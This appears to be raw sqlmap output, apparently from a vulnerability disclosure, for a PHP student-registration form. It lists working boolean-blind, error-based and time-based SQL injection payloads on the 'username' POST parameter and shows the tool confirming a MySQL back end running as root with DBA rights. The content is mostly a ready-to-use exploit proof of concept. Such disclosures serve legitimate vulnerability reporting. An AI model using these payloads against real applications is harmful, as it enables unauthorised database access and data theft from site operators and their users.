 ---
Parameter: username (POST)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: address=555&dept=1&email=testing&name=TYYHyRvY&password=u]H[ww6KrA9F.x-F&phone=1&regno=1&sem=1&session=1&su
bmit=Register&username=TYYHyRvY' RLIKE (SELECT (CASE WHEN (6902=6902) THEN 0x5459594879527659 ELSE 0x28 END))-- LCar

    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: address=555&dept=1&email=testing&name=TYYHyRvY&password=u]H[ww6KrA9F.x-F&phone=1&regno=1&sem=1&session=1&su
bmit=Register&username=TYYHyRvY' OR (SELECT 1877 FROM(SELECT COUNT(*),CONCAT(0x71706a7171,(SELECT (ELT(1877=1877,1))),0x
716a7a6271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- ipaL

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: address=555&dept=1&email=testing&name=TYYHyRvY&password=u]H[ww6KrA9F.x-F&phone=1&regno=1&sem=1&session=1&su
bmit=Register&username=TYYHyRvY' AND (SELECT 3249 FROM (SELECT(SLEEP(5)))pQNt)-- dVHA
---
[10:11:12] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.15.11, PHP 5.5.9
back-end DBMS: MySQL >= 5.0
[10:11:12] [INFO] testing if current user is DBA
[10:11:12] [INFO] fetching current user
[10:11:12] [INFO] resumed: 'root@localhost'
current user is DBA: True